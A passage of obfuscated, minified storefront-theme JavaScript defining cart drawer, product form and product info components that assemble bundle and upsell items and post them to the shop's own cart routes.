DOMParser()[_0x48a42a(0x3f2)](_0x359e31,_0x48a42a(0x2ab))['querySelector'](_0x4d0b46);}['setActiveElement'](_0x2a8d87){const _0x453ff4=a0_0x49e6a8;this[_0x453ff4(0x44e)]=_0x2a8d87;}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x303),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x4e3383=a0_0x49e6a8;super(),this[_0x4e3383(0x27d)]=document[_0x4e3383(0x163)]('cart-drawer'),this[_0x4e3383(0x122)]=document[_0x4e3383(0x163)](_0x4e3383(0x23c));}[a0_0x49e6a8(0x12a)](){const _0x10a621=a0_0x49e6a8;fetch(_0x10a621(0x1ee),{'method':_0x10a621(0x342),'headers':{'Content-Type':_0x10a621(0x298)},'body':JSON[_0x10a621(0x1bc)]({'updates':{},'sections':[_0x10a621(0x303),_0x10a621(0x3e3)],'sections_url':window[_0x10a621(0x138)]['pathname']})})[_0x10a621(0x1e3)](_0x227b6b=>_0x227b6b[_0x10a621(0x1f9)]())['then'](_0x79844a=>{const _0x22ac1c=_0x10a621;document['querySelector'](_0x22ac1c(0x303))['renderContents'](_0x79844a,!![]);})[_0x10a621(0x3a0)](_0x5bdc1f=>{const _0x36ab18=_0x10a621;console[_0x36ab18(0x13a)](_0x5bdc1f);});}[a0_0x49e6a8(0x3bd)](_0x3001ae,_0x49d0f1){const _0x50261f=a0_0x49e6a8;let _0x34f70a=new DOMParser()['parseFromString'](_0x3001ae,_0x50261f(0x2ab))[_0x50261f(0x163)](_0x49d0f1);_0x49d0f1===_0x50261f(0x234)&&fixParsedHtml(this['cartDrawer'],_0x34f70a);let _0x5eaa67=_0x34f70a[_0x50261f(0xf6)];return _0x5eaa67;}[a0_0x49e6a8(0x422)](){const _0xdc932c=a0_0x49e6a8;return[{'id':_0xdc932c(0x15a),'section':_0xdc932c(0x303),'selector':_0xdc932c(0x234)},{'id':'cart-icon-bubble','section':_0xdc932c(0x3e3),'selector':_0xdc932c(0xb9)}];}}customElements['define'](a0_0x49e6a8(0x13d),CartDrawerItems);function fixParsedHtml(_0x5bf484,_0x5c418e){const _0x1e0dc6=a0_0x49e6a8,_0x5afd26=_0x5bf484[_0x1e0dc6(0x163)](_0x1e0dc6(0x2f9));if(_0x5afd26){const _0xfeb177=document['querySelector'](_0x1e0dc6(0x303));_0xfeb177[_0x1e0dc6(0x362)]=_0x5afd26['scrollTop'];}const _0x1be534=_0x5c418e[_0x1e0dc6(0x163)]('.cart-timer');if(_0x1be534){oldTimer=_0x5bf484[_0x1e0dc6(0x163)](_0x1e0dc6(0x111));if(oldTimer)_0x1be534['innerHTML']=oldTimer[_0x1e0dc6(0xf6)];}const _0x285e37=_0x5bf484[_0x1e0dc6(0x427)](_0x1e0dc6(0x123));let _0x495465=_0x5c418e[_0x1e0dc6(0x427)](_0x1e0dc6(0x123));_0x285e37['forEach']((_0x2270fe,_0x18c198)=>{const _0x4ed74d=_0x1e0dc6;let _0x22a59d=_0x495465[_0x18c198];if(!_0x22a59d)return;if(_0x2270fe[_0x4ed74d(0x2c9)][_0x4ed74d(0x288)]()==='cart-drawer-upsell')_0x22a59d[_0x4ed74d(0x344)]['selected']=_0x2270fe[_0x4ed74d(0x344)][_0x4ed74d(0x27e)];_0x22a59d[_0x4ed74d(0x344)]['id']=_0x2270fe[_0x4ed74d(0x344)]['id'],_0x22a59d['querySelector']('[name=\x22id\x22]')[_0x4ed74d(0x2d9)]=_0x2270fe['querySelector'](_0x4ed74d(0x308))['value'];if(_0x22a59d[_0x4ed74d(0x163)]('.upsell__image__img'))_0x22a59d[_0x4ed74d(0x163)]('.upsell__image__img')['src']=_0x2270fe[_0x4ed74d(0x163)](_0x4ed74d(0xed))[_0x4ed74d(0x166)];if(_0x22a59d[_0x4ed74d(0x163)](_0x4ed74d(0x11f))){const _0x18f1e3=_0x2270fe[_0x4ed74d(0x427)]('.select__select');_0x22a59d[_0x4ed74d(0x427)](_0x4ed74d(0x337))[_0x4ed74d(0xaf)]((_0x1f68f9,_0x2b3070)=>{const _0x1db5e7=_0x4ed74d;_0x1f68f9[_0x1db5e7(0x2d9)]=_0x18f1e3[_0x2b3070][_0x1db5e7(0x2d9)],_0x1f68f9[_0x1db5e7(0x427)](_0x1db5e7(0x31e))['forEach'](_0x443d98=>{const _0x25b8c5=_0x1db5e7;_0x443d98['removeAttribute'](_0x25b8c5(0x27e));if(_0x443d98[_0x25b8c5(0x2d9)]===_0x18f1e3[_0x2b3070][_0x25b8c5(0x2d9)][_0x25b8c5(0x214)]())_0x443d98[_0x25b8c5(0x2cc)](_0x25b8c5(0x27e),'');});});}if(_0x2270fe[_0x4ed74d(0x344)]['updatePrices']===_0x4ed74d(0x38a)){var _0x361e88=_0x22a59d[_0x4ed74d(0x163)](_0x4ed74d(0x334)),_0x43086e=_0x2270fe[_0x4ed74d(0x163)](_0x4ed74d(0x334));if(_0x361e88&&_0x43086e)_0x361e88['innerHTML']=_0x43086e[_0x4ed74d(0xf6)];}});}!customElements[a0_0x49e6a8(0xab)](a0_0x49e6a8(0x21d))&&customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x21d),class ProductForm extends HTMLElement{constructor(){const _0x4dde31=a0_0x49e6a8;super(),this[_0x4dde31(0x35d)]=this[_0x4dde31(0x163)](_0x4dde31(0x35d)),this[_0x4dde31(0x35d)]['addEventListener'](_0x4dde31(0x466),this['handleSubmit'][_0x4dde31(0x278)](this)),this[_0x4dde31(0x199)]=this[_0x4dde31(0x35d)][_0x4dde31(0x163)]('[name=id]'),this['formIdInput'][_0x4dde31(0x430)]=![],this['isMain']=this['classList']['contains'](_0x4dde31(0x33a)),this[_0x4dde31(0x22a)]=this[_0x4dde31(0x21c)]?document[_0x4dde31(0x427)](_0x4dde31(0x417)):[],this[_0x4dde31(0x29e)]=this[_0x4dde31(0x199)][_0x4dde31(0x344)][_0x4dde31(0x29e)]==='true',this[_0x4dde31(0x367)]=document[_0x4dde31(0x163)](_0x4dde31(0x303))||document[_0x4dde31(0x163)](_0x4dde31(0x296)),this[_0x4dde31(0x3a9)]=this[_0x4dde31(0x344)][_0x4dde31(0x3a9)]===_0x4dde31(0x38a),this[_0x4dde31(0x34e)]=this[_0x4dde31(0x163)]('[type=\x22submit\x22]');if(document[_0x4dde31(0x163)](_0x4dde31(0x303))){if(this['submitButton'])this[_0x4dde31(0x34e)][_0x4dde31(0x2cc)](_0x4dde31(0x428),_0x4dde31(0x38d));this[_0x4dde31(0x2a1)]=!![];}if(this[_0x4dde31(0x34e)])this[_0x4dde31(0x1ba)]=this[_0x4dde31(0x34e)][_0x4dde31(0x163)](_0x4dde31(0x23b));this['displayedSubmitButton']=document['getElementById'](_0x4dde31(0x437)+this[_0x4dde31(0x344)][_0x4dde31(0x30f)]),this[_0x4dde31(0xea)]=document[_0x4dde31(0x453)](_0x4dde31(0x443)+this['dataset'][_0x4dde31(0x30f)]),this['productInfo']=document['getElementById'](_0x4dde31(0x2ff)+this[_0x4dde31(0x344)]['section']),this[_0x4dde31(0x451)]=document[_0x4dde31(0x453)]('quantity-breaks-'+this[_0x4dde31(0x344)][_0x4dde31(0x30f)]);if(this[_0x4dde31(0x451)])this[_0x4dde31(0x37f)]=this[_0x4dde31(0x451)][_0x4dde31(0x427)](_0x4dde31(0x31b));this[_0x4dde31(0x3fc)]=document['getElementById'](_0x4dde31(0x17a)+this['dataset']['section']),this['customFields']=document[_0x4dde31(0x427)](_0x4dde31(0x315)+this['dataset']['section']+_0x4dde31(0x26d)),this['quantityGifts']=document[_0x4dde31(0x453)]('quantity-gifts-'+this[_0x4dde31(0x344)][_0x4dde31(0x30f)]),this[_0x4dde31(0x177)]=document[_0x4dde31(0x427)](_0x4dde31(0x100)+this[_0x4dde31(0x344)][_0x4dde31(0x30f)]),this[_0x4dde31(0x34a)]=this[_0x4dde31(0x35d)][_0x4dde31(0x163)](_0x4dde31(0x2b0));}[a0_0x49e6a8(0x1a5)](_0x127498){const _0x2690cb=a0_0x49e6a8;let _0x4f75b7=null,_0x2109f6=![];_0x127498&&(_0x127498[_0x2690cb(0x489)](),_0x127498[_0x2690cb(0x21b)][_0x2690cb(0x1c4)][_0x2690cb(0x193)](_0x2690cb(0x156))&&(_0x4f75b7=_0x127498['currentTarget'],_0x4f75b7[_0x2690cb(0x1c4)][_0x2690cb(0x151)]('loading')),_0x127498[_0x2690cb(0x21b)][_0x2690cb(0x344)][_0x2690cb(0x38f)]===_0x2690cb(0x38a)&&(_0x2109f6=!![]));if(this[_0x2690cb(0x34e)][_0x2690cb(0x130)](_0x2690cb(0xe8))==='true')return;this['handleErrorMessage'](),this[_0x2690cb(0x34e)]['setAttribute'](_0x2690cb(0xe8),!![]);if(!_0x4f75b7){this[_0x2690cb(0x34e)][_0x2690cb(0x1c4)]['add']('loading');if(this[_0x2690cb(0x1ba)])this[_0x2690cb(0x1ba)][_0x2690cb(0x1c4)][_0x2690cb(0x2a3)](_0x2690cb(0x241));}this[_0x2690cb(0x22a)][_0x2690cb(0xaf)](_0x3dee10=>{const _0x12a6b9=_0x2690cb;_0x3dee10[_0x12a6b9(0x2cc)](_0x12a6b9(0x430),'');});this['displayedSubmitButton']&&(this[_0x2690cb(0x2d6)][_0x2690cb(0x2cc)](_0x2690cb(0x430),''),this[_0x2690cb(0x2d6)][_0x2690cb(0x1c4)][_0x2690cb(0x151)](_0x2690cb(0x3b9)));let _0x5a837c=![],_0x5d2e50=![];if(this[_0x2690cb(0x34a)]&&!this[_0x2690cb(0x1f6)]){this[_0x2690cb(0x34a)][_0x2690cb(0xf6)]='';let _0x2c5c16='';const _0x5d5ad6=[],_0x1978ad=new Set(),_0x5e2edb=_0x6a5898=>{const _0x71c121=_0x6a5898==null?'':String(_0x6a5898)['trim']();return _0x71c121===''?null:_0x71c121;},_0x12e325=(_0x10fd69,_0x2297ec=0x1,_0x41bbe9=null)=>{const _0x5e7197=_0x2690cb;if(!_0x10fd69)return;const _0x59e57c=String(_0x10fd69),_0x288c0d=Number(_0x2297ec)||0x1,_0x4f2833=_0x5e2edb(_0x41bbe9),_0x90d2fa=_0x5d5ad6[_0x5e7197(0x402)](_0x3e430e=>{const _0x4544e4=_0x5e7197,_0x9b6446=_0x5e2edb(_0x3e430e[_0x4544e4(0x449)]);return _0x3e430e['id']===_0x59e57c&&_0x9b6446===_0x4f2833;});if(_0x90d2fa===-0x1){const _0x569451={'id':_0x59e57c,'quantity':_0x288c0d};if(_0x4f2833)_0x569451[_0x5e7197(0x449)]=_0x4f2833;_0x5d5ad6['push'](_0x569451);}else _0x5d5ad6[_0x90d2fa][_0x5e7197(0x348)]+=_0x288c0d;},_0x17d0f9=_0x4796fd=>{const _0x5a4d72=_0x2690cb;if(_0x4796fd)_0x1978ad[_0x5a4d72(0x151)](String(_0x4796fd));};this[_0x2690cb(0x2a1)]&&!this[_0x2690cb(0x3a9)]&&!this[_0x2690cb(0x29e)]&&this[_0x2690cb(0x367)][_0x2690cb(0x427)](_0x2690cb(0x123))[_0x2690cb(0xaf)](_0x23084f=>{const _0x3d50db=_0x2690cb;if(_0x23084f[_0x3d50db(0x344)][_0x3d50db(0x27e)]==='true'&&!this[_0x3d50db(0x367)]['querySelector'](_0x3d50db(0x46a)+_0x23084f[_0x3d50db(0x344)][_0x3d50db(0x399)])){const _0x223bd8=_0x23084f[_0x3d50db(0x163)](_0x3d50db(0x12c))?.[_0x3d50db(0x2d9)]||null;_0x12e325(_0x23084f[_0x3d50db(0x344)]['id'],0x1,_0x223bd8);}});if(this[_0x2690cb(0xea)])this[_0x2690cb(0x344)][_0x2690cb(0x346)]==='true'&&document[_0x2690cb(0x427)](_0x2690cb(0x45e))['forEach'](_0x1f60fb=>{const _0x14a60c=_0x2690cb,_0x4a75da=_0x1f60fb['querySelector'](_0x14a60c(0x12c))?.['value']||null;if(_0x1f60fb[_0x14a60c(0x344)][_0x14a60c(0x27e)]===_0x14a60c(0x38a))_0x12e325(_0x1f60fb[_0x14a60c(0x344)]['id'],0x1,_0x4a75da);}),(this[_0x2690cb(0xea)][_0x2690cb(0x205)]||[])[_0x2690cb(0xaf)](_0x330cca=>{const _0x56cef2=_0x2690cb;if(!_0x330cca)return;_0x12e325(_0x330cca['id'],Number(_0x330cca[_0x56cef2(0x348)])||0x1);});else{this[_0x2690cb(0x2b2)]&&Array['isArray'](this[_0x2690cb(0x2b2)]['unlockedItems'])&&this[_0x2690cb(0x2b2)][_0x2690cb(0x33e)][_0x2690cb(0x1a3)]>0x0&&this[_0x2690cb(0x2b2)]['unlockedItems']['forEach'](_0x58eb5c=>_0x12e325(_0x58eb5c,0x1));this[_0x2690cb(0x3ef)]=document[_0x2690cb(0x427)]('.product-info-upsell-'+this['dataset']['section']);for(let _0x5c2e26=this[_0x2690cb(0x3ef)][_0x2690cb(0x1a3)]-0x1;_0x5c2e26>=0x0;_0x5c2e26--){const _0x4d2b26=this['upsells'][_0x5c2e26];if(_0x4d2b26&&_0x4d2b26[_0x2690cb(0x344)][_0x2690cb(0x27e)]===_0x2690cb(0x38a)){const _0x3c8dd7=_0x4d2b26[_0x2690cb(0x163)](_0x2690cb(0x12c))?.[_0x2690cb(0x2d9)]||null;_0x12e325(_0x4d2b26[_0x2690cb(0x344)]['id'],0x1,_0x3c8dd7);}}this[_0x2690cb(0x37f)]&&this[_0x2690cb(0x37f)][_0x2690cb(0xaf)](_0x570e95=>{const _0x169e68=_0x2690cb;(_0x570e95['unlockedItems']||[])[_0x169e68(0xaf)](_0x212481=>{const _0x28558f=_0x169e68,_0x560afe=String(_0x212481);!_0x5d5ad6[_0x28558f(0x3e6)](_0x45d05c=>String(_0x45d05c['id'])===_0x560afe)&&_0x12e325(_0x560afe,0x1);});});if(this[_0x2690cb(0x177)]['length']===0x0){if(this[_0x2690cb(0x451)]&&Array[_0x2690cb(0x2fe)](this['quantityBreaks']['formVariants'])&&this[_0x2690cb(0x451)][_0x2690cb(0x205)]['length']>0x0)this[_0x2690cb(0x451)][_0x2690cb(0x205)][_0x2690cb(0xaf)](_0x16209d=>{_0x12e325(_0x16209d,0x1),_0x17d0f9(_0x16209d);}),_0x5d2e50=!![];else{let _0x627157=0x1;if(this[_0x2690cb(0x451)])_0x627157=Number(this[_0x2690cb(0x451)]['selectedQuantity'])||0x1;else{if(this[_0x2690cb(0x3fc)])_0x627157=Number(this[_0x2690cb(0x3fc)]['querySelector'](_0x2690cb(0x3c7))?.[_0x2690cb(0x2d9)])||0x1;else this[_0x2690cb(0x163)](_0x2690cb(0xcd))&&(_0x627157=Number(this['querySelector']('input[name=\x22quantity\x22]')['value'])||0x1);}const _0x5ccb31=this[_0x2690cb(0x199)][_0x2690cb(0x2d9)];_0x12e325(_0x5ccb31,_0x627157),_0x17d0f9(_0x5ccb31);}}for(let _0x16de5b=this[_0x2690cb(0x177)]['length']-0x1;_0x16de5b>=0x0;_0x16de5b--){const _0x161d8d=this['mainBundleItems'][_0x16de5b];_0x12e325(_0x161d8d[_0x2690cb(0x344)]['id'],0x1),_0x17d0f9(_0x161d8d['dataset']['id']);}}if(_0x5d5ad6[_0x2690cb(0x1a3)]>0x1||_0x5d2e50||this[_0x2690cb(0xea)]||this[_0x2690cb(0x177)][_0x2690cb(0x1a3)]>0x0){const _0x2976a5=[];this[_0x2690cb(0x246)]?.['forEach'](_0x49116b=>{const _0x588f6f=_0x2690cb;_0x49116b?.[_0x588f6f(0x344)]?.[_0x588f6f(0x430)]!==_0x588f6f(0x38a)&&_0x2976a5['push']({'fieldName':_0x49116b[_0x588f6f(0x18a)],'value':_0x49116b['prevValue']});});let _0x4a2e80=null;this[_0x2690cb(0x1c4)][_0x2690cb(0x193)](_0x2690cb(0x33a))&&(_0x4a2e80=this[_0x2690cb(0x163)](_0x2690cb(0x40a))||this[_0x2690cb(0x163)](_0x2690cb(0x219))||document['querySelector']('.sls-purchase\x20[name=\x22selling_plan\x22]'));const _0xb5d27f=this[_0x2690cb(0x163)]('#simple-bundles-io-options'),_0x2a36a5=_0x2690cb(0x1dd)+_0x2690cb(0x128)+_0x2690cb(0x2fc),_0x550650=this[_0x2690cb(0x1c4)][_0x2690cb(0x193)]('main-product-form')?this[_0x2690cb(0x374)]?this[_0x2690cb(0x374)][_0x2690cb(0x427)](_0x2a36a5):document['querySelectorAll'](_0x2a36a5):[];_0x5d5ad6[_0x2690cb(0xaf)](_0xdbf96b=>{const _0xa0a0b2=_0x2690cb;if(_0x1978ad[_0xa0a0b2(0x2dc)](_0xdbf96b['id'])){const _0x216b46=[];_0x2976a5[_0xa0a0b2(0xaf)](_0x5d8299=>{const _0x25bc4f=_0xa0a0b2;_0x216b46['push']({'fieldName':_0x5d8299[_0x25bc4f(0x18a)],'value':_0x5d8299['value']});});_0xb5d27f&&_0xb5d27f[_0xa0a0b2(0x427)](_0xa0a0b2(0x3e0))['forEach'](_0x52fd70=>{const _0x5c1bab=_0xa0a0b2,_0x12c489=_0x52fd70[_0x5c1bab(0x388)][_0x5c1bab(0x377)](/properties\[(.*?)\]/);if(_0x12c489)_0x216b46[_0x5c1bab(0x104)]({'fieldName':_0x12c489[0x1],'value':_0x52fd70[_0x5c1bab(0x2d9)]});});this[_0xa0a0b2(0x1c4)][_0xa0a0b2(0x193)](_0xa0a0b2(0x33a))&&_0x550650['forEach'](_0x5ec4a7=>{const _0x206d01=_0xa0a0b2,_0x12d281=_0x5ec4a7[_0x206d01(0x388)][_0x206d01(0x377)](/properties\[(.*?)\]/);if(_0x12d281)_0x216b46['push']({'fieldName':_0x12d281[0x1],'value':_0x5ec4a7[_0x206d01(0x2d9)]});});if(_0x216b46[_0xa0a0b2(0x1a3)])_0xdbf96b[_0xa0a0b2(0x1da)]=_0x216b46;_0x4a2e80&&typeof _0x4a2e80[_0xa0a0b2(0x2d9)]===_0xa0a0b2(0x313)&&_0x4a2e80[_0xa0a0b2(0x2d9)][_0xa0a0b2(0x1a3)]>0x0&&(_0xdbf96b['selling_plan']=_0x4a2e80['value']);}});const _0xc9c14d=document[_0x2690cb(0x3ec)]();_0x5d5ad6[_0x2690cb(0xaf)]((_0x8b42b6,_0x559564)=>{const _0x45307b=_0x2690cb;_0x2c5c16+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x559564+_0x45307b(0x101)+_0x8b42b6[_0x45307b(0x348)]+'\x22>'+(_0x45307b(0x1d9)+_0x559564+'][id]\x22\x20value=\x22'+_0x8b42b6['id']+'\x22>'),_0x8b42b6['selling_plan']&&(_0x2c5c16+=_0x45307b(0x1d9)+_0x559564+'][selling_plan]\x22\x20value=\x22'+_0x8b42b6[_0x45307b(0x449)]+'\x22>'),Array[_0x45307b(0x2fe)](_0x8b42b6[_0x45307b(0x1da)])&&_0x8b42b6[_0x45307b(0x1da)][_0x45307b(0x1a3)]&&_0x8b42b6['properties'][_0x45307b(0xaf)](_0xc10bbf=>{const _0x7b3a63=_0x45307b,_0x3233ac=document[_0x7b3a63(0x41c)](_0x7b3a63(0x439));_0x3233ac[_0x7b3a63(0x103)]=_0x7b3a63(0x241),_0x3233ac['name']=_0x7b3a63(0x200)+_0x559564+_0x7b3a63(0x26f)+_0xc10bbf['fieldName']+']',_0x3233ac['value']=serializePropValue(_0xc10bbf[_0x7b3a63(0x2d9)]),_0xc9c14d[_0x7b3a63(0x153)](_0x3233ac);});}),this['variantInputs'][_0x2690cb(0xf6)]=_0x2c5c16,this[_0x2690cb(0x34a)][_0x2690cb(0x153)](_0xc9c14d),_0x5a837c=!![];}}var _0xf278d8=fetchConfig(_0x2690cb(0x2a5));_0xf278d8[_0x2690cb(0x40b)]['X-Requested-With']='XMLHttpRequest',delete _0xf278d8[_0x2690cb(0x40b)][_0x2690cb(0x25f)];var _0x191ac5=new FormData(this[_0x2690cb(0x35d)]);if(this[_0x2690cb(0x1f6)])_0x5a837c=!![];this[_0x2690cb(0x367)]&&(_0x191ac5[_0x2690cb(0x471)](_0x2690cb(0x254),this[_0x2690cb(0x367)]['getSectionsToRender']()[_0x2690cb(0x1d2)](_0x513249=>_0x513249['id'])),_0x191ac5[_0x2690cb(0x471)](_0x2690cb(0x376),window[_0x2690cb(0x138)][_0x2690cb(0x1a1)]),this['cart'][_0x2690cb(0x45b)](document[_0x2690cb(0x44e)]));if(_0x5a837c){const _0x4b2a67=this['dataset'][_0x2690cb(0x109)]?this[_0x2690cb(0x344)][_0x2690cb(0x109)][_0x2690cb(0x1f0)](','):[],_0x927e69=['id',_0x2690cb(0x348),..._0x4b2a67];for(let _0x31c11b=0x0;_0x31c11b<_0x927e69[_0x2690cb(0x1a3)];_0x31c11b++){_0x191ac5[_0x2690cb(0x37e)](_0x927e69[_0x31c11b]);}}_0xf278d8[_0x2690cb(0x3c3)]=_0x191ac5,fetch(''+routes[_0x2690cb(0xce)],_0xf278d8)[_0x2690cb(0x1e3)](_0x102422=>_0x102422['json']())[_0x2690cb(0x1e3)](async _0x20d59c=>{const _0x43f90c=_0x2690cb;if(_0x20d59c[_0x43f90c(0x24e)]){this[_0x43f90c(0x17d)](_0x20d59c['description']);const _0x7b49f0=this[_0x43f90c(0x34e)]['querySelector'](_0x43f90c(0x294));if(!_0x7b49f0)return;this[_0x43f90c(0x34e)][_0x43f90c(0x2cc)](_0x43f90c(0xe8),!![]),this[_0x43f90c(0x34e)][_0x43f90c(0x163)]('span')[_0x43f90c(0x1c4)][_0x43f90c(0x151)](_0x43f90c(0x241)),_0x7b49f0[_0x43f90c(0x1c4)][_0x43f90c(0x2a3)]('hidden'),this[_0x43f90c(0x13a)]=!![];return;}if(!_0x20d59c[_0x43f90c(0x254)]&&this[_0x43f90c(0x367)])try{const _0x46261a=await fetch(routes[_0x43f90c(0x420)]+_0x43f90c(0x167)+this[_0x43f90c(0x367)][_0x43f90c(0x422)]()[_0x43f90c(0x1d2)](_0x5363c5=>_0x5363c5['id'])[_0x43f90c(0x361)](',')),_0x386796=await _0x46261a[_0x43f90c(0x1f9)]();_0x20d59c[_0x43f90c(0x254)]=_0x386796;}catch(_0x33f40d){console[_0x43f90c(0x13a)](_0x43f90c(0x378),_0x33f40d),this[_0x43f90c(0x17d)](window['cartStrings'][_0x43f90c(0x13a)]||'Something\x20went\x20wrong.');return;}if(this[_0x43f90c(0x29e)]||_0x2109f6){window[_0x43f90c(0x138)]=_0x43f90c(0xb2);return;}else{if(!this['cart']){window['location']=window[_0x43f90c(0x157)][_0x43f90c(0x420)];return;}}if(!this[_0x43f90c(0x13a)])publish(PUB_SUB_EVENTS[_0x43f90c(0x406)],{'source':_0x43f90c(0x21d),'productVariantId':this['formIdInput']['id'],'cartData':_0x20d59c});this[_0x43f90c(0x13a)]=![];const _0x376cc8=this['closest'](_0x43f90c(0x30a));_0x376cc8?(document['body'][_0x43f90c(0x474)](_0x43f90c(0x110),()=>{setTimeout(()=>{const _0x48ee9b=a0_0x371b;this[_0x48ee9b(0x367)][_0x48ee9b(0x2ec)](_0x20d59c,this['isCartUpsell']);});},{'once':!![]}),_0x376cc8['hide'](!![])):this[_0x43f90c(0x367)][_0x43f90c(0x2ec)](_0x20d59c,this['isCartUpsell']);})[_0x2690cb(0x3a0)](_0x484330=>{const _0x42d331=_0x2690cb;console[_0x42d331(0x13a)](_0x484330);})[_0x2690cb(0x23a)](()=>{const _0x9423a9=_0x2690cb;if(_0x4f75b7)_0x4f75b7[_0x9423a9(0x1c4)][_0x9423a9(0x2a3)](_0x9423a9(0x3b9));else{this[_0x9423a9(0x34e)][_0x9423a9(0x1c4)]['remove'](_0x9423a9(0x3b9));if(this['loadingSpinner'])this['loadingSpinner']['classList'][_0x9423a9(0x151)]('hidden');}this[_0x9423a9(0x22a)][_0x9423a9(0xaf)](_0x437abf=>{const _0x395841=_0x9423a9;_0x437abf[_0x395841(0x113)](_0x395841(0x430));});this[_0x9423a9(0x2d6)]&&(this[_0x9423a9(0x2d6)][_0x9423a9(0x113)](_0x9423a9(0x430)),this['displayedSubmitButton'][_0x9423a9(0x1c4)]['remove'](_0x9423a9(0x3b9)));if(this[_0x9423a9(0x367)]&&this[_0x9423a9(0x367)][_0x9423a9(0x1c4)][_0x9423a9(0x193)](_0x9423a9(0x1f8)))this[_0x9423a9(0x367)][_0x9423a9(0x1c4)][_0x9423a9(0x2a3)](_0x9423a9(0x1f8));if(!this[_0x9423a9(0x13a)])this[_0x9423a9(0x34e)]['removeAttribute']('aria-disabled');});}[a0_0x49e6a8(0x17d)](_0x3875bc=![]){const _0x32b984=a0_0x49e6a8;this[_0x32b984(0x20e)]=this['errorMessageWrapper']||this['querySelector'](_0x32b984(0x3ab));if(!this[_0x32b984(0x20e)])return;this[_0x32b984(0x1cf)]=this[_0x32b984(0x1cf)]||this[_0x32b984(0x20e)]['querySelector']('.product-form__error-message'),this[_0x32b984(0x20e)][_0x32b984(0x169)]('hidden',!_0x3875bc),_0x3875bc&&(this[_0x32b984(0x1cf)][_0x32b984(0x203)]=_0x3875bc);}});function serializePropValue(_0x104c93){const _0x5c1125=a0_0x49e6a8;if(_0x104c93==null)return'';if(typeof _0x104c93===_0x5c1125(0x2b4))try{return JSON[_0x5c1125(0x1bc)](_0x104c93);}catch{return String(_0x104c93);}return String(_0x104c93);}!customElements[a0_0x49e6a8(0xab)]('product-info')&&customElements['define'](a0_0x49e6a8(0x380),class ProductInfo extends HTMLElement{constructor(){const _0x16b7f5=a0_0x49e6a8;super(),this[_0x16b7f5(0x454)]=document[_0x16b7f5(0x163)]('['+defMed+']'),this[_0x16b7f5(0x439)]=this[_0x16b7f5(0x163)](_0x16b7f5(0x3c7)),this[_0x16b7f5(0x154)]=this[_0x16b7f5(0x163)](_0x16b7f5(0x3b0)),this['variantSelects']=this[_0x16b7f5(0x163)](_0x16b7f5(0x277)),this[_0x16b7f5(0x34e)]=this[_0x16b7f5(0x163)](_0x16b7f5(0xc8)),this[_0x16b7f5(0x35d)]=this[_0x16b7f5(0x163)](_0x16b7f5(0x1fb)+this['dataset'][_0x16b7f5(0x30f)]),this[_0x16b7f5(0x143)]=this[_0x16b7f5(0x344)]['url']!==null;}[a0_0x49e6a8(0x2b9)]=undefined;[a0_0x49e6a8(0x3f6)]=undefined;[a0_0x49e6a8(0x3be)](){const _0x2ebc54=a0_0x49e6a8;if(!this[_0x2ebc54(0x35d)])return;if(!this[_0x2ebc54(0x454)]||!this['deferredMedia']['src']||!this['deferredMedia'][_0x2ebc54(0x166)]['includes'](_0x2ebc54(0x182)))this[_0x2ebc54(0x35d)][_0x2ebc54(0x1f6)]=!![];if(!this[_0x2ebc54(0x439)])return;this[_0x2ebc54(0x472)]=this[_0x2ebc54(0x163)](_0x2ebc54(0x237));if(!this[_0x2ebc54(0x472)])return;this[_0x2ebc54(0x3a7)](),!this['dataset']['originalSection']&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x2ebc54(0x406)],this[_0x2ebc54(0x3b1)][_0x2ebc54(0x278)](this))),this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x2ebc54(0x286)],_0x3bc178=>{const _0x898b79=_0x2ebc54,_0x39ccd3=this[_0x898b79(0x344)][_0x898b79(0x2d7)]?this[_0x898b79(0x344)]['originalSection']:this[_0x898b79(0x344)][_0x898b79(0x30f)];if(_0x3bc178[_0x898b79(0x1ac)][_0x898b79(0x37c)]!==_0x39ccd3)return;this['updateQuantityRules'](_0x3bc178[_0x898b79(0x1ac)]['sectionId'],_0x3bc178[_0x898b79(0x1ac)][_0x898b79(0x1a6)]),this[_0x898b79(0x3a7)]();});}['disconnectedCallback'](){const _0x5af05d=a0_0x49e6a8;this[_0x5af05d(0x2b9)]&&this[_0x5af05d(0x2b9)](),this[_0x5af05d(0x3f6)]&&this[_0x5af05d(0x3f6)]();}['setQuantityBoundries'](){const _0x5a1ee0=a0_0x49e6a8,_0x5a9e14={'cartQuantity':this[_0x5a1ee0(0x439)][_0x5a1ee0(0x344)][_0x5a1ee0(0xd1)]?parseInt(this['input'][_0x5a1ee0(0x344)][_0x5a1ee0(0xd1)]):0x0,'min':this[_0x5a1ee0(0x439)][_0x5a1ee0(0x344)][_0x5a1ee0(0xd9)]?parseInt(this[_0x5a1ee0(0x439)][_0x5a1ee0(0x344)][_0x5a1ee0(0xd9)]):0x1,'max':this[_0x5a1ee0(0x439)][_0x5a1ee0(0x344)][_0x5a1ee0(0x424)]?parseInt(this[_0x5a1ee0(0x439)][_0x5a1ee0(0x344)][_0x5a1ee0(0x424)]):null,'step':this['input'][_0x5a1ee0(0x1eb)]?parseInt(this[_0x5a1ee0(0x439)]['step']):0x1};let _0x8c0e0d=_0x5a9e14[_0x5a1ee0(0xd9)];const _0x340461=_0x5a9e14[_0x5a1ee0(0x424)]===null?_0x5a9e14[_0x5a1ee0(0x424)]:_0x5a9e14[_0x5a1ee0(0x424)]-_0x5a9e14[_0x5a1ee0(0xd1)];if(_0x340461!==null)_0x8c0e0d=Math[_0x5a1ee0(0xd9)](_0x8c0e0d,_0x340461);if(_0x5a9e14[_0x5a1ee0(0xd1)]>=_0x5a9e14[_0x5a1ee0(0xd9)])_0x8c0e0d=Math[_0x5a1ee0(0xd9)](_0x8c0e0d,_0x5a9e14['step']);this['input'][_0x5a1ee0(0xd9)]=_0x8c0e0d,this[_0x5a1ee0(0x439)]['max']=_0x340461,this['input'][_0x5a1ee0(0x2d9)]=_0x8c0e0d,publish(PUB_SUB_EVENTS['quantityUpdate'],undefined);}[a0_0x49e6a8(0xe9)](){const _0x346378=a0_0x49e6a8,_0x163d20=this[_0x346378(0x163)](_0x346378(0xc4));if(!_0x163d20)this[_0x346378(0x155)]=!![];}[a0_0x49e6a8(0x3b1)](){const 